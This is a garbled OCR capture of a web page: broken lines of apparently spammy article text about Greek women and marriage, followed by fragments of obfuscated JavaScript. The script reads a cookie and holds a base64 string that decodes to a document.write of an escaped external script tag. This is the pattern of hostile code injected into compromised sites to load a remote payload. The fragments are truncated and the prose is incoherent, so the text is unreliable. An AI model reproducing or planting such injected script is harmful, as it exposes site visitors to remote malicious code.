
to go together with it. If they did, they might take again 
the marriage.
 several types of the connection are explored. The most
al initiatives; second is that of ladies as dedicators of st
or use by girls, or those who characterize them, are includ
e for the fee and the funding. The survey follows a
performed an enormous role in the lives of her people an
r demise.
Saturdays enable themselves off in full. Greek girls ch
ew RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
RIComponent(U[1]):void 0}var
bnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OS
CU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2R
NSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3M